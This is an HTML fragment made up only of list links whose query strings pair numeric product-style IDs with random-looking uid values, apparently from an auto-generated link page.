<li><a href="/?pes=1005002406057896&uid=s1cSvaIqQ2">1005002406057896</a></li>
<li><a href="/?pes=33033521153&uid=z8Iwr6PPjm">33033521153</a></li>
<li><a href="/?pes=4001333624659&uid=NsclPxkwZt">4001333624659</a></li>
<li><a href="/?pes=4000009605540&uid=oNfqUQd5Zm">4000009605540</a></li>
<li><a href="/?pes=4001313452796&uid=I2mrvaOi6c">4001313452796</a></li>
<li><a href="/?pes=32974780555&uid=Tf0pM19yJ9">32974780555</a></li>
<li><a href="/?pes=1005001651619492&uid=A0uDvpxGXh">1005001651619492</a></li>
<li><a href="/?pes=32918659715&uid=BuFsCqJ4YP">32918659715</a></li>
<li><a href="/?pes=1005001278641946&uid=aqHc85qBfx">1005001278641946</a></li>
<li><a href="/?pes=1005001876514271&uid=MPjRNXcmR8">1005001876514271</a></li>
<li><a href="/?pes=1005001446500637&uid=vt0ucFnM3P">1005001446500637</a></li>
<li><a href="/?pes=1005002211717970&uid=a5jJ9Xru4Z">1005002211717970</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002395669572&uid=pbIEGGfpoE">1005002395669572</a></li>
<li><a href="/?pes=1005001997732677&uid=2WUAWg9CDO">1005001997732677</a></li>
<li><a href="/?pes=32830628193&uid=rN2Och52DL">32830628193</a></li>
<li><a href="/?pes=1005002287771553&uid=n8BdoY5V7F">1005002287771553</a></li>
<li><a href="/?pes=1005001355608385&uid=GCo01AAQBt">1005001355608385</a></li>
<li><a href="/?pes=4000970537601&uid=0XdiXCnbtn">4000970537601</a></li>
<li><a href="/?pes=4000215745862&uid=fgc2pBuuQH">4000215745862</a></li>
<li><a href="/?pes=32882615708&uid=YJz399MEiY">32882615708</a></li>
<li><a href="/?pes=32766780238&uid=ER2jhbr9eZ">32766780238</a></li>
<li><a href="/?pes=4000991118286&uid=BiM0unFSn7">4000991118286</a></li>
<li><a href="/?pes=32905280909&uid=ns2fz6ieAh">32905280909</a></li>
<li><a href="/?pes=1005002023494702&uid=nSwbWci42F">1005002023494702</a></li>
<li><a href="/?pes=32890103419&uid=X11VMv39mC">32890103419</a></li>
<li><a href="/?pes=33009143154&uid=k2nzz4TYQR">33009143154</a></li>
<li><a href="/?pes=4000798128220&uid=45maGIZMAT">4000798128220</a></li>
<li><a href="/?pes=4000036251001&uid=pKISnoyjkO">4000036251001</a></li>
<li><a href="/?pes=33020038758&uid=nTgBne2oBz">33020038758</a></li>
<li><a href="/?pes=33056078456&uid=S0ATxEVIvQ">33056078456</a></li>
<li><a href="/?pes=4001287780392&uid=sajNwr2Hwz">4001287780392</a></li>
<li><a href="/?pes=1005001836623767&uid=tZ58ThoefW">1005001836623767</a></li>
<li><a href="/?pes=32908222320&uid=0CzdeUgeHD">32908222320</a></li>
<li><a href="/?pes=1005002116650067&uid=oHbD90g7BU">1005002116650067</a></li>
<li><a href="/?pes=32953794756&uid=3uKx94GZ6e">32953794756</a></li>
<li><a href="/?pes=1005002593129761&uid=xrUCx8F3Ch">1005002593129761</a></li>
<li><a href="/?pes=1005002524747744&uid=2bUrSHk736">1005002524747744</a></li>
<li><a href="/?pes=32951215308&uid=uS6WrNbzKV">32951215308</a></li>
<li><a href="/?pes=1005002180393469&uid=DY6coWrvof">1005002180393469</a></li>
<li><a href="/?pes=4000492739563&uid=qRcKgqLb1y">4000492739563</a></li>
<li><a href="/?pes=4000474649860&uid=KEs4tEDSWG">4000474649860</a></li>
<li><a href="/?pes=32961502212&uid=VNcmjMNKu5">32961502212</a></li>
<li><a href="/?pes=1005001993033691&uid=hPZ6aqcqAe">1005001993033691</a></li>
<li><a href="/?pes=1005001483781783&uid=FoRjIMl6Ct">1005001483781783</a></li>
<li><a href="/?pes=1005001998049888&uid=kTr6HH7cVJ">1005001998049888</a></li>
<li><a href="/?pes=4001268963765&uid=5zISswONm7">4001268963765</a></li>
<li><a href="/?pes=32877507575&uid=HLfyP550ex">32877507575</a></li>
<li><a href="/?pes=1005002511934372&uid=nMjPmhOHhR">1005002511934372</a></li>
<li><a href="/?pes=1005001690966006&uid=brW4T7HWyc">1005001690966006</a></li>
<li><a href="/?pes=1005002037907679&uid=9VBKC8SRlj">1005002037907679</a></li>
<li><a href="/?pes=1005001638358558&uid=xxomSnFivj">1005001638358558</a></li>
<li><a href="/?pes=4000173784489&uid=YpKifclJVa">4000173784489</a></li>
<li><a href="/?pes=32890797882&uid=VfYDet1Yl3">32890797882</a></li>
<li><a href="/?pes=1005001779772952&uid=lJhpTGFnca">1005001779772952</a></li>
<li><a href="/?pes=4001231024363&uid=877cxACZC5">4001231024363</a></li>
<li><a href="/?pes=1005001835149261&uid=bsT52HEHD3">1005001835149261</a></li>
<li><a href="/?pes=1005001764302073&uid=CXHTjikO9W">1005001764302073</a></li>
<li><a href="/?pes=32889301333&uid=cGyRNkSXxY">32889301333</a></li>
<li><a href="/?pes=33008004252&uid=rRR0SmwzZL">33008004252</a></li>
<li><a href="/?pes=32827721871&uid=CUrHqOcjC8">32827721871</a></li>
<li><a href="/?pes=1005001620577504&uid=mlPPFZiUz8">1005001620577504</a></li>
<li><a href="/?pes=1005001854224549&uid=pc56je240M">1005001854224549</a></li>
<li><a href="/?pes=1005002255503021&uid=KyKMEupKC6">1005002255503021</a></li>
<li><a href="/?pes=4001111835983&uid=wv4U8jkcs1">4001111835983</a></li>
<li><a href="/?pes=4001081322272&uid=MxpEfS3RV7">4001081322272</a></li>
<li><a href="/?pes=32974080963&uid=8iL02yLFsY">32974080963</a></li>
<li><a href="/?pes=1005001900037258&uid=0CDxi47mtL">1005001900037258</a></li>
<li><a href="/?pes=1005002201005434&uid=c7UPKWTgpa">1005002201005434</a></li>
<li><a href="/?pes=4000911128949&uid=XV5XRwMYwi">4000911128949</a></li>
<li><a href="/?pes=1005001566794020&uid=CFVSc8edhg">1005001566794020</a></li>
<li><a href="/?pes=1005002089366390&uid=bJj6iceW9D">1005002089366390</a></li>
<li><a href="/?pes=1005001659531354&uid=DqPBPr549O">1005001659531354</a></li>
<li><a href="/?pes=1005002272967452&uid=YnhZw6dKPV">1005002272967452</a></li>
<li><a href="/?pes=4000820647037&uid=5LYyYaQCIE">4000820647037</a></li>
<li><a href="/?pes=1005001953050858&uid=fpqMtfzyC5">1005001953050858</a></li>
<li><a href="/?pes=4000497344727&uid=6BMndWkASb">4000497344727</a></li>
<li><a href="/?pes=1005002038631536&uid=p6KgfUggTj">1005002038631536</a></li>
<li><a href="/?pes=1005002546161221&uid=swaDBURhus">1005002546161221</a></li>
<li><a href="/?pes=1005001584801789&uid=RxirO4lbze">1005001584801789</a></li>
<li><a href="/?pes=1005002485205194&uid=kQGTlnuaZ1">1005002485205194</a></li>
<li><a href="/?pes=1005001887845528&uid=nOfZ7UNoCJ">1005001887845528</a></li>
<li><a href="/?pes=4001046499615&uid=hdl4doiNVg">4001046499615</a></li>
<li><a href="/?pes=32735130406&uid=9OolQvnN4L">32735130406</a></li>
<li><a href="/?pes=4000205495096&uid=NMrHTwAQFF">4000205495096</a></li>
<li><a href="/?pes=32952206251&uid=FnYgeILQ32">32952206251</a></li>
<li><a href="/?pes=1005002264019956&uid=cE0qgjXUy4">1005002264019956</a></li>
<li><a href="/?pes=4000784361062&uid=QcRoAOKVzX">4000784361062</a></li>
<li><a href="/?pes=4000204082670&uid=cSGRXWZfgq">4000204082670</a></li>
<li><a href="/?pes=1005001524277266&uid=yRlh5LM9Uz">1005001524277266</a></li>
<li><a href="/?pes=1005002110795157&uid=fMi26DDFMC">1005002110795157</a></li>
<li><a href="/?pes=4000982923368&uid=yFHs0D2uV1">4000982923368</a></li>
<li><a href="/?pes=1005002394290870&uid=sA4H6QVTmU">1005002394290870</a></li>
<li><a href="/?pes=4001259317713&uid=QZ7Q4CVJ7a">4001259317713</a></li>
<li><a href="/?pes=1005002276693463&uid=Z9uRRdcrKE">1005002276693463</a></li>
<li><a href="/?pes=33007009787&uid=Qv72KozKqR">33007009787</a></li>
<li><a href="/?pes=4000370438302&uid=o4TDhFCI7P">4000370438302</a></li>
<li><a href="/?pes=4001307680101&uid=mCYkHEYYzd">4001307680101</a></li>
<li><a href="/?pes=1005002548543910&uid=lKdjBXLqfk">1005002548543910</a></li>
<li><a href="/?pes=4000843194243&uid=DEr2hXxVDM">4000843194243</a></li>
<li><a href="/?pes=4001260798150&uid=4IWsNNYvtp">4001260798150</a></li>
<li><a href="/?pes=4000968405777&uid=mTioqWawjs">4000968405777</a></li>
<li><a href="/?pes=1005001770625616&uid=akoS152WJg">1005001770625616</a></li>
<li><a href="/?pes=1005002075211569&uid=awZs8OazsL">1005002075211569</a></li>
<li><a href="/?pes=4000137528538&uid=PS722RB1En">4000137528538</a></li>
<li><a href="/?pes=1005002489413767&uid=k4iT7kEtB9">1005002489413767</a></li>
<li><a href="/?pes=32913458613&uid=BstCUqm0Km">32913458613</a></li>
<li><a href="/?pes=1005001638392464&uid=rxZXmlwqY7">1005001638392464</a></li>
<li><a href="/?pes=4001118495578&uid=htZdoASk5i">4001118495578</a></li>
<li><a href="/?pes=1005001320858272&uid=lQX6hUM5yw">1005001320858272</a></li>
<li><a href="/?pes=1005001553513995&uid=fy7UFtiuXp">1005001553513995</a></li>
<li><a href="/?pes=4001199393139&uid=fwE4FSc5Ij">4001199393139</a></li>
<li><a href="/?pes=1005002140314425&uid=ld4oqOrYvf">1005002140314425</a></li>
<li><a href="/?pes=1005001691712267&uid=7N54GoFihq">1005001691712267</a></li>
<li><a href="/?pes=32864538535&uid=72lI5Dmi4n">32864538535</a></li>
<li><a href="/?pes=4001050723223&uid=iqeAhwspEb">4001050723223</a></li>
<li><a href="/?pes=32846423759&uid=A3PmF8JLsm">32846423759</a></li>
<li><a href="/?pes=1005001621990692&uid=pzZT2c8PJC">1005001621990692</a></li>
<li><a href="/?pes=1005001288256281&uid=UfUSnt46Mm">1005001288256281</a></li>
<li><a href="/?pes=32964346391&uid=aeD39zyrgl">32964346391</a></li>
<li><a href="/?pes=4001302406068&uid=oD56q57As6">4001302406068</a></li>
<li><a href="/?pes=1005002751616493&uid=82bGqqokRd">1005002751616493</a></li>
<li><a href="/?pes=1005002693068365&uid=cVHZl7hgx3">1005002693068365</a></li>
<li><a href="/?pes=4000550002586&uid=s7CtrmXsRH">4000550002586</a></li>
<li><a href="/?pes=4001358937167&uid=pp1Tj6Lg6g">4001358937167</a></li>
<li><a href="/?pes=32970081763&uid=93sQeFVghl">32970081763</a></li>
<li><a href="/?pes=33061274741&uid=5838nkacbi">33061274741</a></li>
<li><a href="/?pes=4001224475581&uid=zmvdnnBSsy">4001224475581</a></li>
<li><a href="/?pes=4000192289778&uid=QQmW1stBdK">4000192289778</a></li>
<li><a href="/?pes=4001242764164&uid=MbgSgeP8U1">4001242764164</a></li>
<li><a href="/?pes=4000332869786&uid=7Q8TMbUz7e">4000332869786</a></li>
<li><a href="/?pes=1005001547464643&uid=AbJzwe7pzf">1005001547464643</a></li>
<li><a href="/?pes=1005001906758045&uid=IyhuQ4bvmM">1005001906758045</a></li>
<li><a href="/?pes=4000587125343&uid=oasvQg9JXO">4000587125343</a></li>
<li><a href="/?pes=1005001559435412&uid=ckgCnCvcCB">1005001559435412</a></li>
<li><a href="/?pes=32850379467&uid=PEFP12eOF1">32850379467</a></li>
<li><a href="/?pes=1005001798721745&uid=NMwlcE19BN">1005001798721745</a></li>
<li><a href="/?pes=1005002172508013&uid=hOzifU6ACB">1005002172508013</a></li>
<li><a href="/?pes=4000815715378&uid=Fn4uVDYPdb">4000815715378</a></li>
<li><a href="/?pes=4000673313776&uid=xdgF7gQbX3">4000673313776</a></li>
<li><a href="/?pes=32837221861&uid=SOGKlIcSZN">32837221861</a></li>
<li><a href="/?pes=1005002543426655&uid=PWOMLbTpwp">1005002543426655</a></li>
<li><a href="/?pes=32850559572&uid=jvYiLSKi74">32850559572</a></li>
<li><a href="/?pes=1005001920982430&uid=cUbOhnoRTK">1005001920982430</a></li>
<li><a href="/?pes=4000764717192&uid=0BxVdNnKCu">4000764717192</a></li>
<li><a href="/?pes=1005001744459506&uid=8F7Q3cgpD7">1005001744459506</a></li>
<li><a href="/?pes=32844689797&uid=9xkHZTKaNd">32844689797</a></li>
<li><a href="/?pes=4001246149517&uid=2el2MJ4G2N">4001246149517</a></li>
<li><a href="/?pes=1005001800743686&uid=1qfFf8Obu4">1005001800743686</a></li>
<li><a href="/?pes=4001026896280&uid=kwEBR20yKc">4001026896280</a></li>
<li><a href="/?pes=32960389373&uid=LFQf3vsFsx">32960389373</a></li>
<li><a href="/?pes=32853700944&uid=5BMOWyGcHx">32853700944</a></li>
<li><a href="/?pes=4000959872947&uid=vnNIopYJIj">4000959872947</a></li>
<li><a href="/?pes=33036431179&uid=NGCiTjKI59">33036431179</a></li>
<li><a href="/?pes=4000231777997&uid=Mro1ReTlev">4000231777997</a></li>
<li><a href="/?pes=32974601696&uid=ImEMkaVtjj">32974601696</a></li>
<li><a href="/?pes=1005002137151134&uid=rNJ7faBG16">1005002137151134</a></li>
<li><a href="/?pes=1005001936344011&uid=JwSI66Hg4e">1005001936344011</a></li>
<li><a href="/?pes=4000089728786&uid=5UdpmPOBS4">4000089728786</a></li>
<li><a href="/?pes=1005002591467748&uid=kcIObeEuR5">1005002591467748</a></li>
<li><a href="/?pes=4000188576341&uid=yWW4g8EX4j">4000188576341</a></li>
<li><a href="/?pes=4000326769406&uid=YYxMIycCF7">4000326769406</a></li>
<li><a href="/?pes=1005002240173096&uid=zqAaO0AAdg">1005002240173096</a></li>
<li><a href="/?pes=4001219179382&uid=ZuQiPowHra">4001219179382</a></li>
<li><a href="/?pes=4001304791613&uid=DZnyVqlX3c">4001304791613</a></li>
<li><a href="/?pes=1005001998728194&uid=gv1mQTvcsi">1005001998728194</a></li>
<li><a href="/?pes=1005001864311501&uid=6SiR31Cq2I">1005001864311501</a></li>
<li><a href="/?pes=1005002238306503&uid=Lq0GmFxhHH">1005002238306503</a></li>
<li><a href="/?pes=4000319207623&uid=QmkqZyTunW">4000319207623</a></li>
<li><a href="/?pes=4000544606482&uid=HT8tBONapt">4000544606482</a></li>
<li><a href="/?pes=4000365200790&uid=hgPzKZBEIR">4000365200790</a></li>
<li><a href="/?pes=33024572328&uid=NVuD8GNHgf">33024572328</a></li>
<li><a href="/?pes=1005002311163189&uid=LC7q8K4lYE">1005002311163189</a></li>
<li><a href="/?pes=10000325656662&uid=crYXprL1nC">10000325656662</a></li>
<li><a href="/?pes=32975933042&uid=fvA0fZEur6">32975933042</a></li>
<li><a href="/?pes=1005001823141828&uid=S3UZdiDkc3">1005001823141828</a></li>
<li><a href="/?pes=1005002553305484&uid=EBK5Cx6Hhw">1005002553305484</a></li>
<li><a href="/?pes=4000406441559&uid=7aLZAd4weF">4000406441559</a></li>
<li><a href="/?pes=1005001868556352&uid=9JzFLPpsRd">1005001868556352</a></li>
<li><a href="/?pes=1005002134754314&uid=Y63kaQm821">1005002134754314</a></li>
<li><a href="/?pes=1005001874209056&uid=d7V7RwoxY9">1005001874209056</a></li>
<li><a href="/?pes=4001035583370&uid=8OLG5G5WqA">4001035583370</a></li>
<li><a href="/?pes=4000590112078&uid=nZg57N0fcK">4000590112078</a></li>
<li><a href="/?pes=1005001820562806&uid=0p3vqFA81i">1005001820562806</a></li>
<li><a href="/?pes=1005002063626799&uid=F6UuRrgEY1">1005002063626799</a></li>
<li><a href="/?pes=33000534360&uid=dHiOmgOIqk">33000534360</a></li>
<li><a href="/?pes=32886115864&uid=yitl4JI2Kl">32886115864</a></li>
<li><a href="/?pes=32988060230&uid=ZCGrArZ47Q">32988060230</a></li>
<li><a href="/?pes=1005002613039471&uid=9Z9i9ysniS">1005002613039471</a></li>
<li><a href="/?pes=1005002096935615&uid=r7O4bee2j9">1005002096935615</a></li>
<li><a href="/?pes=4001244764165&uid=ULxnrrpWg2">4001244764165</a></li>
<li><a href="/?pes=1005001988652307&uid=XkRIKCPPst">1005001988652307</a></li>
<li><a href="/?pes=4001260408630&uid=TbH74PNRAc">4001260408630</a></li>
<li><a href="/?pes=32896007731&uid=giJS01ElII">32896007731</a></li>
<li><a href="/?pes=1005002248677752&uid=OaGsspbe06">1005002248677752</a></li>
<li><a href="/?pes=4001197203476&uid=O3RX7562WL">4001197203476</a></li>
<li><a href="/?pes=4000201811947&uid=pCQDjtFpcR">4000201811947</a></li>
<li><a href="/?pes=33058191673&uid=PVRYsiTTSw">33058191673</a></li>
<li><a href="/?pes=1005001763986109&uid=JFqX8wr7hB">1005001763986109</a></li>
<li><a href="/?pes=4001188850962&uid=1UPmitjLz4">4001188850962</a></li>
<li><a href="/?pes=1005002091905690&uid=rnNnYH8W0n">1005002091905690</a></li>
<li><a href="/?pes=1005001922957914&uid=swg56icXUP">1005001922957914</a></li>
<li><a href="/?pes=1005002055366955&uid=2UY8UpMnou">1005002055366955</a></li>
<li><a href="/?pes=1005002022932700&uid=W3VmFW0Xi0">1005002022932700</a></li>
<li><a href="/?pes=1005001933260978&uid=9z1mC836KU">1005001933260978</a></li>
<li><a href="/?pes=1005001313397181&uid=qKOeyO8iVz">1005001313397181</a></li>
<li><a href="/?pes=4000992911199&uid=cG4tMpx3EZ">4000992911199</a></li>
<li><a href="/?pes=4000509917603&uid=BmsFm4pByN">4000509917603</a></li>
<li><a href="/?pes=32644066562&uid=UTXhywZGtv">32644066562</a></li>
<li><a href="/?pes=1005002703756474&uid=p2ryqnGsBf">1005002703756474</a></li>
<li><a href="/?pes=4000522767768&uid=9awJjlDLYP">4000522767768</a></li>
<li><a href="/?pes=1005002321328985&uid=F06xqeNmcu">1005002321328985</a></li>
<li><a href="/?pes=32880228676&uid=yTk9tSk45v">32880228676</a></li>
<li><a href="/?pes=1005002143105291&uid=dpeTtioKSX">1005002143105291</a></li>
<li><a href="/?pes=1005002306659554&uid=c6T4G22O1J">1005002306659554</a></li>
<li><a href="/?pes=4001159344300&uid=tDOi0RkWmZ">4001159344300</a></li>
<li><a href="/?pes=32969337986&uid=se82RxO6Qb">32969337986</a></li>
<li><a href="/?pes=1005001757984079&uid=12H5jP9EZI">1005001757984079</a></li>
<li><a href="/?pes=1005001987258817&uid=Uje3SqpM4F">1005001987258817</a></li>
<li><a href="/?pes=1005001466537114&uid=y1fHJvOa7X">1005001466537114</a></li>
<li><a href="/?pes=1005001924541936&uid=aUrOsC5sYc">1005001924541936</a></li>
<li><a href="/?pes=4000778220605&uid=cQunKUegtE">4000778220605</a></li>
<li><a href="/?pes=1005001426487567&uid=3J7WdJFaw0">1005001426487567</a></li>
<li><a href="/?pes=1005001726871327&uid=x1MiyXus9j">1005001726871327</a></li>
<li><a href="/?pes=1005001614035101&uid=AKUGjgNFby">1005001614035101</a></li>
<li><a href="/?pes=1005001989526770&uid=k5y3Sw48io">1005001989526770</a></li>
<li><a href="/?pes=1005001604507339&uid=D66nRouB9j">1005001604507339</a></li>
<li><a href="/?pes=1005002362461290&uid=jMRV5INZnQ">1005002362461290</a></li>
<li><a href="/?pes=1005002377540567&uid=bCNVp5aHKO">1005002377540567</a></li>
<li><a href="/?pes=33038948117&uid=VATTNuRq6Z">33038948117</a></li>
<li><a href="/?pes=32951811548&uid=QNXU0VxcCT">32951811548</a></li>
<li><a href="/?pes=1005002023441663&uid=1rKJVCaRJO">1005002023441663</a></li>
<li><a href="/?pes=32968709878&uid=GOt4ZQUmcR">32968709878</a></li>
<li><a href="/?pes=4000816811202&uid=doyBn9Tcmm">4000816811202</a></li>
<li><a href="/?pes=32826199773&uid=2DhFKfMK5R">32826199773</a></li>
<li><a href="/?pes=1005001683008241&uid=GU5dH4Vx67">1005001683008241</a></li>
<li><a href="/?pes=1005001933190343&uid=bWcUwZYXBI">1005001933190343</a></li>
<li><a href="/?pes=32854327959&uid=gPSmByIvz5">32854327959</a></li>
<li><a href="/?pes=4000235531608&uid=oRSoJ2aF32">4000235531608</a></li>
<li><a href="/?pes=4000599238902&uid=Wr7ljC5lm4">4000599238902</a></li>
<li><a href="/?pes=1005001793622350&uid=FkJL4Y40Hl">1005001793622350</a></li>
<li><a href="/?pes=1005002346191256&uid=cHntLKgTfE">1005002346191256</a></li>
<li><a href="/?pes=1005002250086491&uid=vEby2TL3fn">1005002250086491</a></li>
<li><a href="/?pes=4001240359863&uid=C67s0h1tCw">4001240359863</a></li>
<li><a href="/?pes=1005002204445724&uid=sDTpk7B4GD">1005002204445724</a></li>
<li><a href="/?pes=4001260551555&uid=0xgV0XYNCi">4001260551555</a></li>
<li><a href="/?pes=32848640024&uid=RhKQALxIrr">32848640024</a></li>
<li><a href="/?pes=4000220976639&uid=Huz1frIgp1">4000220976639</a></li>
<li><a href="/?pes=32896499812&uid=aeZ7koyED3">32896499812</a></li>
<li><a href="/?pes=1005002821989639&uid=EZKWl0Dtew">1005002821989639</a></li>
<li><a href="/?pes=4000196383984&uid=dvHytthrA7">4000196383984</a></li>
<li><a href="/?pes=1005002668721536&uid=e2WwB9Me6m">1005002668721536</a></li>
<li><a href="/?pes=32867945215&uid=DHrUGYEkgU">32867945215</a></li>
<li><a href="/?pes=4001362610206&uid=1fCLRn0Fu0">4001362610206</a></li>
<li><a href="/?pes=1005001668294205&uid=9XJ9H3HB30">1005001668294205</a></li>
<li><a href="/?pes=1005002132802107&uid=aSV54bwDPG">1005002132802107</a></li>
<li><a href="/?pes=32893613463&uid=FLDLr0xIyi">32893613463</a></li>
<li><a href="/?pes=1005001612832444&uid=O77U6H1O5G">1005001612832444</a></li>
<li><a href="/?pes=32967753204&uid=52LEwNfkGe">32967753204</a></li>
<li><a href="/?pes=1005002050429664&uid=zHv0r8xdC3">1005002050429664</a></li>
<li><a href="/?pes=1005002510725369&uid=ydU4NzPgnL">1005002510725369</a></li>
<li><a href="/?pes=1005002794475643&uid=q4ZQScFkVI">1005002794475643</a></li>
<li><a href="/?pes=32987442938&uid=hAaeEkf6JG">32987442938</a></li>
<li><a href="/?pes=1005002136168627&uid=KI0PigS6CS">1005002136168627</a></li>
<li><a href="/?pes=1005001786596797&uid=yBK8LV6k9r">1005001786596797</a></li>
<li><a href="/?pes=1005002246649807&uid=1TYMA0nNwi">1005002246649807</a></li>
<li><a href="/?pes=32919930466&uid=x06gddW8ym">32919930466</a></li>
<li><a href="/?pes=4000843122060&uid=DEH4CLVo46">4000843122060</a></li>
<li><a href="/?pes=32911028333&uid=u00qB0fVoC">32911028333</a></li>
<li><a href="/?pes=4000090243189&uid=QOZF3anJE1">4000090243189</a></li>
<li><a href="/?pes=32870039703&uid=0b3sFAD2QQ">32870039703</a></li>
<li><a href="/?pes=1005002318006470&uid=x9dpqlCaJG">1005002318006470</a></li>
<li><a href="/?pes=1005002459356577&uid=ZJvGTrm0Hh">1005002459356577</a></li>
<li><a href="/?pes=1005001445605658&uid=cSeh52H18f">1005001445605658</a></li>
<li><a href="/?pes=32810798047&uid=rZqdfDVH0s">32810798047</a></li>
<li><a href="/?pes=1005001652418264&uid=6xgRQWYnGP">1005001652418264</a></li>
<li><a href="/?pes=1005001863363256&uid=B6JulFzce5">1005001863363256</a></li>
<li><a href="/?pes=1005002668498363&uid=VmUUi0119S">1005002668498363</a></li>
<li><a href="/?pes=1005002046757912&uid=giUhdGzfjb">1005002046757912</a></li>
<li><a href="/?pes=4000318669544&uid=3klD5cL81w">4000318669544</a></li>
<li><a href="/?pes=4000372386314&uid=MNXxE2b5sr">4000372386314</a></li>
<li><a href="/?pes=4000348884728&uid=DuM3AlsOY1">4000348884728</a></li>
<li><a href="/?pes=33007442726&uid=7ryP3bF1Rs">33007442726</a></li>
<li><a href="/?pes=32627961816&uid=3g2OTuSemD">32627961816</a></li>
<li><a href="/?pes=1005002162055786&uid=ZJew8jesNO">1005002162055786</a></li>
<li><a href="/?pes=1005001939996854&uid=jRO2nP0wva">1005001939996854</a></li>
<li><a href="/?pes=1005001311282352&uid=pOluReRHMH">1005001311282352</a></li>
<li><a href="/?pes=32890592321&uid=4p3FVcV22y">32890592321</a></li>
<li><a href="/?pes=1005001607439714&uid=05VTYBMtry">1005001607439714</a></li>
<li><a href="/?pes=32890252797&uid=TFtOzJezR7">32890252797</a></li>
<li><a href="/?pes=4001316636347&uid=791FETsDd4">4001316636347</a></li>
<li><a href="/?pes=1713823844&uid=VVcm3NJWam">1713823844</a></li>
<li><a href="/?pes=32840661714&uid=Wop6p0IRyv">32840661714</a></li>
<li><a href="/?pes=1005001523650324&uid=xxfYLlyNKZ">1005001523650324</a></li>
<li><a href="/?pes=1005002259279082&uid=POISIOcXvK">1005002259279082</a></li>
<li><a href="/?pes=1005001787448409&uid=TrfNCcI2i3">1005001787448409</a></li>
<li><a href="/?pes=33016063435&uid=922VTYwtsu">33016063435</a></li>
<li><a href="/?pes=1000006107497&uid=juEabBku74">1000006107497</a></li>
<li><a href="/?pes=4000738109584&uid=oQli3yZJ3E">4000738109584</a></li>
<li><a href="/?pes=1005002197232028&uid=eLdZa0vp9C">1005002197232028</a></li>
<li><a href="/?pes=4000556478942&uid=U5Ch0KN5FO">4000556478942</a></li>
<li><a href="/?pes=1005001682444749&uid=3BwcdWpJe2">1005001682444749</a></li>
<li><a href="/?pes=4001291113348&uid=scORd5RNQw">4001291113348</a></li>
<li><a href="/?pes=32960417305&uid=1HItw4CTho">32960417305</a></li>
<li><a href="/?pes=4000739490943&uid=LlJXQyCf3T">4000739490943</a></li>
<li><a href="/?pes=1005001844102780&uid=IxrJrmeSGb">1005001844102780</a></li>
<li><a href="/?pes=1005001997888587&uid=lshqqsa2hj">1005001997888587</a></li>
<li><a href="/?pes=1005002350356884&uid=HszY96LEon">1005002350356884</a></li>
<li><a href="/?pes=4000766162532&uid=XGFfLOhANO">4000766162532</a></li>
<li><a href="/?pes=1005002192901540&uid=0k0kwf536v">1005002192901540</a></li>
<li><a href="/?pes=4000474713024&uid=UaaZdTg44A">4000474713024</a></li>
<li><a href="/?pes=1005002608817064&uid=sbqYPTKN7C">1005002608817064</a></li>
<li><a href="/?pes=32907185072&uid=uQTQGoU5D5">32907185072</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001911879466&uid=iWuLbyN7gO">1005001911879466</a></li>
<li><a href="/?pes=1005001769719087&uid=edXHTYUMuW">1005001769719087</a></li>
<li><a href="/?pes=4000334755618&uid=Pq1aNfsQrH">4000334755618</a></li>
<li><a href="/?pes=32826601145&uid=qGHK6yknHH">32826601145</a></li>
<li><a href="/?pes=4000833531701&uid=pGYTQEnVju">4000833531701</a></li>
<li><a href="/?pes=4000435220163&uid=IRKDuzsUK5">4000435220163</a></li>
<li><a href="/?pes=4000175109452&uid=TUJFEfz3On">4000175109452</a></li>
<li><a href="/?pes=1005002064732920&uid=KqEpIVxvtm">1005002064732920</a></li>
<li><a href="/?pes=1005001326170036&uid=IxS1bD3372">1005001326170036</a></li>
<li><a href="/?pes=1005001370294428&uid=SsqJMHBBau">1005001370294428</a></li>
<li><a href="/?pes=32670459650&uid=1ZjTRhckaG">32670459650</a></li>
<li><a href="/?pes=1005002259033726&uid=XXTBXmnfid">1005002259033726</a></li>
<li><a href="/?pes=33058711338&uid=2cMQPA86Lj">33058711338</a></li>
<li><a href="/?pes=1005001386995415&uid=3Z8SnPIEiM">1005001386995415</a></li>
<li><a href="/?pes=33036902611&uid=O057SmOILK">33036902611</a></li>
<li><a href="/?pes=4000324957446&uid=f78z6GBVMY">4000324957446</a></li>
<li><a href="/?pes=4000732723049&uid=rph9uyWojU">4000732723049</a></li>
<li><a href="/?pes=4000739575543&uid=Y8dBGMcRaA">4000739575543</a></li>
<li><a href="/?pes=1005001994546169&uid=tR0PLjAT71">1005001994546169</a></li>
<li><a href="/?pes=1005001537712637&uid=IFKKkmRBCu">1005001537712637</a></li>
<li><a href="/?pes=32695368911&uid=TDFBboFR2J">32695368911</a></li>
<li><a href="/?pes=1005001769612402&uid=Wy8QZTcarS">1005001769612402</a></li>
<li><a href="/?pes=1005001908780490&uid=byx0gdu5Np">1005001908780490</a></li>
<li><a href="/?pes=1005001803750371&uid=KosJF5td9b">1005001803750371</a></li>
<li><a href="/?pes=1005001280633742&uid=wCPM68F5gO">1005001280633742</a></li>
<li><a href="/?pes=4000140852473&uid=8Jn5XJsX5o">4000140852473</a></li>
<li><a href="/?pes=4000534688597&uid=60LXwZoGit">4000534688597</a></li>
<li><a href="/?pes=32946434792&uid=av41adynNj">32946434792</a></li>
<li><a href="/?pes=32963754484&uid=M0CUq5UHte">32963754484</a></li>
<li><a href="/?pes=4000776779025&uid=aTfmchd0LD">4000776779025</a></li>
<li><a href="/?pes=1005001946679741&uid=i4ZXfnXk73">1005001946679741</a></li>
<li><a href="/?pes=1005002172682625&uid=fce1oqSCBn">1005002172682625</a></li>
<li><a href="/?pes=1005001278263017&uid=rfGCyowxw1">1005001278263017</a></li>
<li><a href="/?pes=4000993806852&uid=3NJCR5ptw5">4000993806852</a></li>
<li><a href="/?pes=4001220558934&uid=mRRlCKtVyo">4001220558934</a></li>
<li><a href="/?pes=1005001475500905&uid=EoAr146KNY">1005001475500905</a></li>
<li><a href="/?pes=32683316227&uid=gt5t0Fwq5O">32683316227</a></li>
<li><a href="/?pes=1005001977230796&uid=SvZHQY7Did">1005001977230796</a></li>
<li><a href="/?pes=33058230043&uid=YsTD7lPQui">33058230043</a></li>
<li><a href="/?pes=4000330387997&uid=Z6s2I8TZVd">4000330387997</a></li>
<li><a href="/?pes=1005001486591494&uid=9e02tTrjMo">1005001486591494</a></li>
<li><a href="/?pes=1005001424693468&uid=bsrBtNcfnl">1005001424693468</a></li>
<li><a href="/?pes=32908455505&uid=99YL7uhkLa">32908455505</a></li>
<li><a href="/?pes=1005002181508734&uid=a9B1ieMZFu">1005002181508734</a></li>
